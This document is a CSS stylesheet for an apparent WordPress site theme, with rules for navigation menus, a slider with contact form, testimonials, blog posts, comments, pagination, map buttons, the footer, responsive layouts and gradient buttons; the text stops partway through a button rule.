#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li a {

	background: #004b77;

	color: #ffffff;

	padding: 0px 25px;

	font-size: 14px;

	width: 150px;

	border-bottom: 1px solid #BBDEFC;

	font-family: calibri;

	font-weight: normal;

	font-style: normal;

	text-align: left;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li.last {

	border: none;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li:hover a {

	background: rgb(65, 137, 180);

	color: #ffffff;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li.current-menu-item a {

	background: rgb(65, 137, 180);

	color: #ffffff;

}

#nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li:hover a:hover, #nav_wrapper ul.menu li ul.sub-menu li:hover a.active,  #nav_wrapper ul.menu li ul.sub-menu li ul.sub-menu li.current-menu-item a {

	color: #ffffff;

	background: rgb(65, 137, 180);

}

#nav_wrapper .select-menu {

	display: none;

	height: 49px;

	padding: 10px;

	margin: 0px;

	background: rgb(65, 137, 180); /*background: url(../images/menuback.jpg) repeat;*/

	border: 0px solid #FFFFFF;

	color: #ffffff; /*font-weight:bold;*/

	font-size: 16px;

	cursor: pointer;

}

#nav_wrapper .select-menu option {

	padding: 5px 10px;

	color: #fff;

	font-weight: normal;

	font-size: 14px;

}

#slider {

	padding: 15px 0;

	background: url(../images/lightbluebg.png) repeat;

}

#slider .slideshow {

	position: relative;

}

#slider img {

	width: 100%;

	display: block;

}

#slider iframe {

	width: 100%;

	height: 350px;

	vertical-align: bottom;

}

#slider .cycle-slideshow {

	z-index: 1;

}

#slider .cycle-slideshow > div {

	width: 100%;

	position: relative;

	height: 100%;

}

#slider .cycle-slideshow > div .caption {

	width: 50%;

	position: absolute;

	bottom: 20px;

	left: 40px;

}

#slider .cycle-slideshow > div .caption h3 {

	color: #011E30;

	text-shadow: 1px 1px 1px #000;

}

#slider .cycle-pager {

	bottom: 0;

	display: block;

	left: 0;

	margin: 0 auto 0;

	overflow: hidden;

	position: absolute;

	text-align: center;

	width: 100%;

	z-index: 500;

}

#slider .cycle-pager span {

	font-family: arial;

	font-size: 50px;

	width: 20px;

	height: 16px;

	display: inline-block;

	color: #ddd;

	cursor: pointer;

}

#slider .cycle-pager span.cycle-pager-active {

	color: #025B90;

}

#slider .cycle-pager > * {

	cursor: pointer;

}

#slider #prev, #slider #next {

	width: 38px;

	height: 61px;

	position: absolute;

	top: 40%;

	text-indent: -999em;

	opacity: .7;

	z-index: 990;

}

#slider #prev:hover, #slider #next:hover {

	opacity: 1;

}

#slider #prev {

	background: url(../images/themes.png) no-repeat scroll center left;

	left: 0;

}

#slider #next {

	background: url(../images/themes.png) no-repeat scroll center right;

	right: 0;

}

#slider .form_image p {

	margin: 0 0 10px;

}

#slider .form_image {

	padding: 10px;

	background: #fff;

	border-radius: 4px;

	-moz-border-radius: 4px;

	-khtml-border-radius: 4px;

	min-height: 330px;

}

#slider .form_image input[type="text"], #slider .form_image input[type="password"], #slider .form_image input[type="tel"], #slider .form_image input[type="email"], #slider .form_image textarea, select {

	margin: 0 0 10px;

	width: 96%;

}

#slider .form_image input[type="submit"] {

	margin: 0 0 5px;

}

#slider .form_image img {

	width: auto;

	float: right;

}

#slider .button, button, input[type="submit"], input[type="reset"], input[type="button"] {

	background: #EF9618;

	color: #000000;

	font-size: 120%;

	padding: 5px 25px;

	border: 1px solid #9B5510;

}

#slider .button, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover  #slider .button, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active {

	background: #9B5510;

	color: #FFFFFF;

	border: none;

	border: 1px solid #EF9618;

	text-shadow: 0 1px #000;

}

#slider .form_image span.wpcf7-form-control-wrap {

	display: block;

}

#slider .form_image span.wpcf7-not-valid-tip {

	background: none !important;

	border: none !important;

	color: #FF0000;

	font-size: 10pt;

	left: 0 !important;

	padding: 3px;

	position: absolute;

	top: 0 !important;

	z-index: 100;

	display: block;

}

#slider .form_image div.wpcf7-response-output {

	border: none !important;

	margin: 5px !important;

}

#slider .form_image div.wpcf7-validation-errors {

	border: none !important;

	color: #FF0000 !important;

}

#slogan {

	padding: 20px 0;

}

#slogan h1, #slogan h2 {

	font-weight: bold;

	font-style: italic;

	margin: 10px 0;

	color: #025b90;

	float: left;

	width: 77%;

	line-height: 1.2em;

}

#slogan span.call {

	float: right;

	font: bold italic 18px/28px Helvetica, sans-serif;

}

#slogan .button-big {

	font: bold 20px/22px Arial, Helvetica, sans-serif;

	text-align: center;

}

#slogan .button-big em {

	font-size: 16px;

}

#subslogan {

	border-radius: 4px;

	-moz-border-radius: 4px;

	-khtml-border-radius: 4px;

	background-color: #d0dfff;

	margin: 0 0 20px;

	padding: 5px 0;

	overflow: hidden;

	font-size: 14px;

	line-height: 22px;

}

#subslogan img {

	float: left;

	margin: 5px 8px 0 40px;

}

#subslogan span {

	line-height: 2em;

	display: block;

	padding: 2px 0px;

}

#slogan_footer {

	padding: 20px 0;

}

#slogan_footer h1, #slogan_footer h2 {

	font-weight: bold;

	font-style: italic;

	margin: 10px 0;

	color: #025b90;

	float: left;

	line-height: 1.2em;

	width: 77%;

}

#slogan_footer span.call {

	float: right;

	font: bold italic 18px/28px Helvetica, sans-serif;

}

.main {

	padding-bottom: 20px;

	margin: 0; /*border-top:1px solid #DBDBDB;*/

	border-top: 0px !important;

	background: #efefef;

}

.boxes {

	margin: 15px 0;

}

#nav2 {

	float: left;

	margin: 0;

	width: 100%;

}

#nav2 ul {

	list-style: none outside none;

	padding: 0;

	margin: 0;

	width: 100%;

}

#nav2 ul li {

	float: left;

	margin: 10px 0;

	width: 25%;

}

#nav2 ul li a {

	display: block;

	height: 81px;

	font: 18px/81px Helvetica, sans-serif;

	color: #fff;

	text-decoration: none;

	text-align: center;

	border-right: solid 1px #8dc1e9;

}

#nav2 ul li:first-child a {

	background: #233547;

	border-radius: 4px 0 0 4px;

	-moz-border-radius: 4px 0 0 4px;

	-khtml-border-radius: 4px 0 0 4px;

}

#nav2 ul li:nth-child(2) a {

	background: #174d83;

}

#nav2 ul li:nth-child(3) a {

	background: #3390d7;

}

#nav2 ul li:last-child {

	margin-right: 0;

}

#nav2 ul li:last-child a {

	background: #71b1d7;

	border-radius: 0 4px 4px 0;

	-moz-border-radius: 0 4px 4px 0;

	-khtml-border-radius: 0 4px 4px 0;

}

#nav2 ul li a:hover {

	background: #061525;

	color: #fff;

}

#content {

	background-color: #fff;

	border-radius: 4px;

	-moz-border-radius: 4px;

	-khtml-border-radius: 4px;

	overflow: hidden;

	margin-top: 2px;

	margin-bottom: 20px;

}

.somepad {

	padding: 0 10px;

}

.greybox {

	border-radius: 4px;

	-moz-border-radius: 4px;

	min-height: 260px;

	-khtml-border-radius: 4px;

	border: solid 1px #fff;

	background-color: #cacaca;

	padding: 0 15px 15px 15px;

	overflow: hidden;

}

.readmore {

	width: 113px;

	height: 29px;

	float: right;

	background: url(../images/readmore.png) no-repeat;

	margin: 10px 0 0 0;

}

.readmore:hover {

	background: url(../images/readmore.png) no-repeat 0 -29px;

}

.testimonial {

	position: relative;

	width: 100%;

	height: 100%;

	overflow: hidden;

}

.testim1 {

	left: 0;

	position: absolute;

	top: 90px; /*background:url(../images/testim.png) no-repeat; width:26px; height:32px;*/

	display: block;

	width: 0px;

	height: 0px;

	border-right: 0px solid transparent;

	border-left: 26px solid transparent;

	border-top: 32px solid #d0dfff;

}

.testim2 .cycle-slideshow {

	min-width: 100%;

}

.testim2 .cycle-slideshow > div {

	position: absolute;

	top: 0;

	left: 0;

	width: 94%;

	padding: 3%;

}

.testim2 {

	border-radius: 4px;

	-moz-border-radius: 4px;

	-khtml-border-radius: 4px;

	background-color: #d0dfff;

	float: left; /*padding:3%;*/

	text-align: justify;

	margin-left: 2.6%;

	width: 97.4%;

	font-style: italic;

	min-height: 130px;

}

.testim2 b {

	float: right;

	font-style: normal;

}

aside.testimonial {

}

.testimonial .quote {

	position: absolute;

	left: 0;

	top: -25px;

	font-size: 300px;

	font-family: Georgia, serif;

	color: #f2f2f2;

	z-index: -1;

	line-height: 1;

}

.testimonial-text {

	background: #EFEFEF;

	font-style: italic;

	margin: 10px 0 0;

	padding: 10px;

}

.testimonial-client-name {

	text-align: right;

	margin: 5px 0 10px;

}

.testimonial-client-name cite {

	font-weight: bold;

	font-size: 12px;

}

#crumbs {

	margin-top: 10px;

	margin-bottom: 10px;

}

.page#content, .post#content {

}

.google-map {

	margin: 20px 0;

}

.entry-container {

	margin: 0 0 40px;

}

h1.entry-title, .home h1 {

	line-height: 1.2em;

	margin-bottom: 10px;

}

h3.entry-title {

	margin: 20px 0 5px;

}

.entry-thumbnail {

	margin: 20px 0;

}

.entry-summary p {

	margin: 10px 0 15px;

}

.format-status .avatar {

	display: block;

	float: left;

	margin-right: 20px;

}

.format-image figure img {

	width: 100%;

}

.format-audio object {

	height: 24px;

}

.format-chat .entry-content p:nth-child(2n+1), .format-chat .entry-summary p:nth-child(2n+1) {

	background: none repeat scroll 0 0 #F9F9F9;

	font-weight: 600;

}

.format-chat .entry-content p, .format-chat .entry-summary p {

	padding: 2px 5.8%;

}

.single .format-chat .entry-content p:last-child  .single .format-chat .entry-summary p:last-child {

	margin-bottom: 24px;

}

.format-link .entry-title a:after {

	content: "\2192";

	padding-left: 8px;

}

.format-aside .entry-summary p,  .format-status .entry-summary p,  .format-quote .entry-summary p {

	margin-bottom: 6px;

}

.entry-content {

	line-height: 1.5em;

}

.entry-content .entry-attachment {

	margin-bottom: 24px;

}

.entry-attachment p {

	margin: 0;

}

.post-gallery-item img {

	display: block;

	float: left;

}

.attachment-gallery-1-thumb {

	max-width: 61.714288%;

}

.attachment-gallery-2-thumb,  .attachment-gallery-3-thumb {

	max-width: 38.285712%;

}

.entry-attachment img {

	display: block;

	margin: 0 auto 18px;

}

.entry-meta {

	padding: 1.5% 2.9%;

	background: #FCFCFC;

	border-top: #F3F3F3 1px solid;

	border-top: rgba(0, 0, 0, .035) 1px solid;

	border-bottom: #dddddd 1px solid;

	color: #CCC;

	font-size: 12px;

	font-weight: 300;

}

.entry-header .entry-meta {

	padding: 0;

	background: none;

	border: none;

}

.single .entry-meta {

	padding: 1.5% 2.4%;

	margin-bottom: 24px;

	background: none;

	border-top: #F4F4F4 1px solid;

	border-bottom: #F4F4F4 1px solid;

}

.entry-meta span {

	padding-left: 24px;

	margin-left: 32px;

}

.entry-header .entry-meta span {

	display: block;

	float: none;

	padding: 6px 0 6px 24px;

	margin: 0;

}

.single .entry-meta span {

	display: inline;

	padding: 0 0 0 24px;

	margin-left: 32px;

}

.entry-meta span.custom-meta,  .single .entry-meta span.custom-meta {

	padding-left: 0;

	background: none;

	color: #999;

}

.custom-meta.entry-category {

	font-weight: normal;

	text-transform: uppercase;

}

.entry-meta span:first-child,  .single .entry-meta span:first-child,  .page .entry-meta span:first-child {

	margin: 0;

}

.entry-meta a {

	color: #7597B9;

}

.entry-meta a:hover {

	color: #d54e21;

}

.entry-summary .entry-attachment {

	margin-bottom: 18px;

}

.entry-author-link {

	background: url(../images/user.png) left center no-repeat;

}

.entry-date {

	background: url(../images/time.png) left center no-repeat;

}

.entry-category {

	background: url(../images/ribbon.png) left center no-repeat;

}

.attachment-size {

	background: url(../images/image.png) left center no-repeat;

}

.edit-link {

	background: url(../images/edit.png) left center no-repeat;

}

.entry-permalink {

	float: right;

	margin: 0;

	background: url(../images/link.png) left center no-repeat;

}

.entry-author {

	padding: 20px;

	margin-bottom: 20px;

	background: #FCFCFC;

	border-bottom: #EEE 1px solid;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

	font-size: 13px;

	line-height: 1.62em;

}

.entry-author .avatar {

	float: left;

	padding: 5px;

	border-bottom: #DDD 1px solid;

	background: #fff;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

}

.entry-author .author {

	margin-bottom: 10px;

	font-family: "Open Sans", sans-serif;

	font-size: 15px;

	letter-spacing: normal;

}

.entry-author .author,  .author-bio,  .entry-author .author-meta {

	margin-left: 126px;

}

.author-bio {

	margin-bottom: 10px;

}

.entry-author .author-website,  .entry-author .author-twitter {

	float: left;

	width: 50%;

	text-align: center;

}

.entry-tags {

	margin: -8px -8px 0;

}

.entry-tags a {

	position: relative;

	display: inline-block;

	padding: 0 4px 0 16px;

	margin: 8px;

	background: #F9F6E3;

	border-radius: 4px;

	box-shadow: 0 1px 1px rgba(0, 0, 0, .15);

	color: #333;

	font-size: 12px;

}

.entry-tags a:before {

	content: "";

	position: absolute;

	top: 8px;

	left: 6px;

	width: 6px;

	height: 6px;

	background: #fff;

	border-radius: 3px;

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .2);

}

.entry-tags a:hover {

	top: -3px;

	-moz-transition: top .1s ease;

	-webkit-transition: top .1s ease;

	-o-transition: top .1s ease;

	-ms-transition: top .1s ease;

	transition: top .1s ease;

}

.nocomments {

	margin: 0;

	color: #999;

	font-size: 18px;

	line-height: 1.62em;

	text-align: center;

}

#comments {

	background: none;

	border: none;

	box-shadow: none;

}

#comments-title,  #reply-title {

	margin-bottom: 18px;

	font-size: 24px;

	line-height: 1.62em;

}

#comments-title {

	margin: 35px 0;

}

.navigation {

	margin: 15px 0;

}

.nav-prev,  .nav-previous {

	float: left;

	width: 50%;

}

.nav-next {

	float: right;

	width: 50%;

	text-align: right;

}

.commentlist {

	margin: 0 0 20px 0;

	list-style: none;

}

.commentlist .children {

	margin: 20px 0 0 40px;

	list-style: none;

}

.comment {

	margin: 0;

}

.comment-body {

	padding: 20px;

	margin-bottom: 35px;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

	background: #fff;

	border-bottom: #DDD 1px solid;

	overflow: hidden;

}

.commentlist .comment:first-child .comment-body {

	margin-top: 0;

}

.comment .avatar {

	float: right;

	padding: 5px;

	margin: 0 0 20px 20px;

	background: #fff;

	border-bottom: #DDD 1px solid;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

}

.comment .fn {

	font-size: 15px;

	font-style: normal;

	font-weight: 600;

	line-height: 1.62em;

}

.comment-meta {

	margin-bottom: 18px;

	font-size: 12px;

}

a.comment-reply-link {

	padding: 4px 15px;

	border-radius: 15px;

	box-shadow: 0 0 5px rgba(0, 0, 0, .1);

	background: #F8F8F8;

	background: -moz-linear-gradient(#FCFCFC, #F3F3F3);

	background: -webkit-linear-gradient(#FCFCFC, #F3F3F3);

	background: -o-linear-gradient(#FCFCFC, #F3F3F3);

	background: -ms-linear-gradient(#FCFCFC, #F3F3F3);

	background: linear-gradient(#FCFCFC, #F3F3F3);

	border-bottom: #DDD 1px solid;

	color: #333;

	text-decoration: none;

}

a.comment-reply-link:hover {

	box-shadow: #CCC 0 0 5px;

}

a.comment-reply-link:focus {

	box-shadow: 0 0 5px rgba(0, 0, 0, .4);

	background: -moz-linear-gradient(#F3F3F3, #FCFCFC);

	background: -webkit-linear-gradient(#F3F3F3, #FCFCFC);

	background: -o-linear-gradient(#F3F3F3, #FCFCFC);

	background: -ms-linear-gradient(#F3F3F3, #FCFCFC);

	background: linear-gradient(#F3F3F3, #FCFCFC);

}

#respond {

	width: auto;

	margin-bottom: 5.1%;

}

.commentlist #respond {

	margin: 0 0 5.1% 0;

}

.comment-notes,  .form-allowed-tags {

	color: #aaa;

	font-size: 12px;

	line-height: 16px;

}

.comment-form-author,  .comment-form-email,  .comment-form-url,  .comment-form-comment {

	position: relative;

}

.comment-form-author label,  .comment-form-email label,  .comment-form-url label,  .comment-form-comment label {

	display: inline-block;

	position: absolute;

	top: 1px;

	left: 1px;

	z-index: 1;

	width: 60px;

	padding: 0 10px;

	color: #444;

	line-height: 36px;

}

.comment-form-author .required,  .comment-form-email .required,  .comment-form-url .required,  .comment-form-comment .required {

	position: absolute;

	top: 1px;

	right: 1.5%;

	z-index: 2;

	color: #FF0000;

	font-size: 24px;

	line-height: 44px;

}

#author,  #email,  #url,  #comment {

	position: relative;

	width: 97%;

	text-indent: 80px;

}

input#author:focus,  input#email:focus,  input#url:focus,  textarea#comment:focus {

	position: relative;

	z-index: 1;

	text-indent: 0;

}

#comment {

	font-size: 15px;

}

.form-allowed-tags code {

	padding: 0;

	background: none;

	box-shadow: none;

}

#sidebar .widget {

	margin: 20px 0;

}

#sidebar ul {

	margin: 0;

	list-style: none;

}

.widgettitle {

	margin-bottom: 10px;

}

/* pagging */







.row.paging {

	margin: 0;

}

.pagination {

	clear: both;

	position: relative;

	font-size: 11px;

	line-height: 13px;

	margin: 20px 0;

	overflow: hidden;

}

.pagination .alignright a {

	margin: 10px 4px 10px 0;

}

.pagination .alignleft a {

	margin: 10px 0 10px 4px;

}

.paging .pagination span, .paging .pagination a {

	display: block;

	background: #EBEBEB;

	border: 1px solid #CCC;

	float: left;

	margin: 2px;

	padding: 5px 10px;

	text-decoration: none;

	width: auto;

}

.pagination span.current {

	padding: 5px 10px;

}

.postnav {

	clear: both;

	padding: 20px 0;

	position: relative;

	font-size: 11px;

	line-height: 13px;

}

.postnav .prev-post {

	width: 49%;

	float: left;

	text-align: left;

}

.postnav .next-post {

	width: 49%;

	float: right;

	text-align: right;

}

.paging a:hover {

	background: #025B90;

	border: 1px solid #EBEBEB;

	color: #ffffff;

}

.paging span.current {

	background: #025B90;

	color: #ffffff;

}

.map-travelmode {

	border: 1px solid #D3D3D3 !important;

}

.map-car-button {

	background-image: url("../images/car_off.png");

	display: inline-block;

	height: 23px;

	text-align: left;

	width: 37px;

}

.map-car-button.active {

	background-image: url("../images/car_on.png");

	display: inline-block;

	height: 23px;

	width: 37px;

}

.map-bike-button {

	background-image: url("../images/bike_off.png");

	display: inline-block;

	height: 23px;

	text-align: left;

	width: 37px;

}

.map-bike-button.active {

	background-image: url("../images/bike_on.png");

	display: inline-block;

	height: 23px;

	width: 37px;

}

.map-walk-button {

	background-image: url("../images/walk_off.png");

	display: inline-block;

	height: 23px;

	width: 37px;

}

.map-walk-button.active {

	background-image: url("../images/walk_on.png");

	display: inline-block;

	height: 23px;

	width: 37px;

}

#footer1 {

	 background: url(../images/bluebg.jpg); 

	padding: 0 0 20px 0;

	color: #d6d6d6;

	text-align: justify;

}

#footer1 h3 {

	color: #ffffff;

}

#footer1 ul {

	line-height: 22px;

	list-style: none;

	margin: 20px 0;

}

#footer1 ul li {

	background: url(../images/dot.png) no-repeat;

	padding: 0 0 0 20px;

}

#footer1 ul li a {

	color: #ffffff;

	line-height: 1.5em;

}

#footer1 ul li a:hover {

	color: #ffffff;

	text-decoration: underline;

}

#footer2 {

	background: #011E30;

	margin: 0;

	border-top: 1px solid #4C6470;

}

#nav3 {

	padding: 10px 0;

}

#nav3 ul {

	list-style: none outside none;

	padding: 0;

	margin: 0;

}

#nav3 ul li {

	float: left;

	margin: 0;

}

#nav3 ul li a {

	display: block;

	font: 12px/24px Helvetica, sans-serif;

	color: #bababa;

	padding: 0 15px;

	text-decoration: none;

	text-align: center;

	border-right: 1px solid #bababa;

}

#nav3 ul li:last-child a {

	border: none;

}

#nav3 ul li a:hover {

	background: #004b77;

	color: #fff;

}

#copyright {

	padding: 10px 0;

	color: #BABABA;

	text-align: right;

	font-size: 12px;

}

span.star-holder {

	display: inline-block;

	background: url("../images/stars.png") repeat-x scroll left bottom rgba(0, 0, 0, 0);

	height: 19px;

	position: relative;

	width: 96px;

	margin-right: 10px;

}

span.star-holder .star-rating {

	background: url("../images/stars.png") repeat-x scroll left top rgba(0, 0, 0, 0);

	float: left;

	height: 19px;

	overflow: hidden;

	text-indent: 100%;

	white-space: nowrap;

}



/* Smaller than standard 960 (devices and browsers) */







@media only screen and (max-width: 959px) {

}



/* Tablet Portrait size to standard 960 (devices and browsers) */







@media only screen and (min-width: 768px) and (max-width: 959px) {

}



/* All Mobile Sizes (devices and browser) */







@media only screen and (max-width: 767px) {

.one_third {

	box-sizing: border-box;

	/*padding: 0 10px; */



	text-align: center;

	width: 100%!important;

}

.greybox {

	margin-top: 15px;

}

.local_img_phn {

	margin-top: 20px;

}

.google-map > div {

	margin: 0 auto !important;

}

.one-third.column {

	text-align: center;

}

#footer1 ul {

	display: inline-block;

	text-align: left;

}

}



/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */







@media only screen and (min-width: 480px) and (max-width: 959px) {

#nav_wrapper .menu {

	display: none;

}

#nav_wrapper .select-menu {

	display: block;

	width: 100%;

}

/*.cycle-slide .caption{display:none;}*/







#nav3 ul li {

	width: 100%;

}

#nav3 ul li a {

	border-right: 0;

}

#copyright {

	color: #BABABA;

	padding: 10px 0;

	text-align: center;

}

}



/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */







@media only screen and (max-width: 479px) {

.main, #welcome {

	background: #fff;

}

#nav_wrapper .menu {

	display: none;

}

#nav_wrapper .select-menu {

	display: block;

	width: 100%;

}

.cycle-slide .caption {

	display: none;

}

#nav3 ul li {

	width: 100%;

}

#nav3 ul li a {

	border-right: 0;

}

#copyright {

	color: #BABABA;

	padding: 10px 0;

	text-align: center;

}

}

p.read {

	text-align: center;

}

a.read_more {

	text-decoration: none;

	color: #fff;

	margin-left: 95px;

	border-radius: 5px;

	/*margin-top: 10px;







float:left; margin-left:74px;*/







/*box-shadow: 0 1px 1px 0 #a3d6fe inset;*/







	padding: 3px 10px;

}

.greybox > h3 {

	color: #025b90;

}

.one_third > h3 {

	color: #025b90;

}

/*************Start - 28Oct*************************/



p.phn_right span {

	text-align: center;

	color: #ffffff;

	padding: 7px 20px 5px 20px;

	float: right;

	border-radius: 5px;

	margin-bottom: 5px;

	font: bold 20px/22px Arial, Helvetica, sans-serif;

}

.btn_blue span, span.Sbtn_blue {

	background: #7CC1F7;

	background: -moz-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #78c3fe), color-stop(100%, #319aed), color-stop(100%, #319aed)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #78c3fe 1%, #319aed 100%, #319aed 100%); /* IE10+ */

	background: linear-gradient(to bottom, #78c3fe 1%, #319aed 100%, #319aed 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78c3fe', endColorstr='#319aed', GradientType=0 ); /* IE6-9 */

	border: 1px solid #2c8eda;

}

.btn_blue span:hover, span.Sbtn_blue:hover {

	background: #8ccbfb; /* Old browsers */

	background: -moz-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #8ccbfb), color-stop(100%, #49a4eb)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #8ccbfb 0%, #49a4eb 100%); /* IE10+ */

	background: linear-gradient(to bottom, #8ccbfb 0%, #49a4eb 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8ccbfb', endColorstr='#49a4eb', GradientType=0 ); /* IE6-9 */

}

.btn_red span, span.Sbtn_red {

	background: #c60000; /* Old browsers */

	background: -moz-linear-gradient(top, #c60000 0%, #5d0800 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #c60000), color-stop(100%, #5d0800)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #c60000 0%, #5d0800 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #c60000 0%, #5d0800 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #c60000 0%, #5d0800 100%); /* IE10+ */

	background: linear-gradient(to bottom, #c60000 0%, #5d0800 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c60000', endColorstr='#5d0800', GradientType=0 ); /* IE6-9 */

	border: 1px solid #d32222;

}

.phn_right span {

	display: inline-block;

	float: none !important;

}

.btn_red span:hover, span.Sbtn_red:hover {

	color: #ffffff;

	background: #9f1a13;

}

.btn_black span, span.Sbtn_black {

	background: #3d3d3d; /* Old browsers */

	background: -moz-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #3d3d3d), color-stop(100%, #181818), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #3d3d3d 1%, #181818 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d3d3d', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

	border: 1px solid #0d0d0d;

}

.btn_black span:hover, span.Sbtn_black:hover {

	background: #000000;

}

.btn_green span, span.Sbtn_green {

	background: #a0df02; /* Old browsers */

	background: -moz-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #a0df02), color-stop(100%, #61a801), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #a0df02 1%, #61a801 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a0df02', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

	border: 1px solid #549300;

}

.btn_green span:hover, span.Sbtn_green:hover {

	background: #adf202; /* Old browsers */

	background: -moz-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #adf202), color-stop(100%, #6fc002), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #adf202 1%, #6fc002 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#adf202', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

}

.btn_orange span, span.Sbtn_orange {

	background: #f5b04a; /* Old browsers */

	background: -moz-linear-gradient(top, #f5b04a 0%, #703003 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f5b04a), color-stop(100%, #703003)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #f5b04a 0%, #703003 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #f5b04a 0%, #703003 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #f5b04a 0%, #703003 100%); /* IE10+ */

	background: linear-gradient(to bottom, #f5b04a 0%, #703003 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5b04a', endColorstr='#703003', GradientType=0 ); /* IE6-9 */

	border: 1px solid #e7903b;

}

.btn_orange span:hover, span.Sbtn_orange:hover {

	background: #fec500; /* Old browsers */

	background: -moz-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fec500), color-stop(100%, #ed901a), color-stop(100%, #7db9e8)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* IE10+ */

	background: linear-gradient(to bottom, #fec500 0%, #ed901a 100%, #7db9e8 100%); /* W3C */

 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fec500', endColorstr='#7db9e8', GradientType=0 ); /* IE6-9 */

}

/*Add by Rajeev - 05 Sep 14*/



.btn_autumn span, span.Sbtn_autumn {

	background: #CA0000; /* Old browsers */

	background: -moz-linear-gradient(top, #ca0000 0%, #520900 100%); /* FF3.6+ */

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ca0000), color-stop(100%, #520900)); /* Chrome,Safari4+ */

	background: -webkit-linear-gradient(top, #ca0000 0%, #520900 100%); /* Chrome10+,Safari5.1+ */

	background: -o-linear-gradient(top, #ca0000 0%, #520900 100%); /* Opera 11.10+ */

	background: -ms-linear-gradient(top, #ca0000 0%, #520900 100%); /* IE10+ */

	background: linear-gradient(to bottom, #ca0000 0%, #520900 100%); /* W3C */

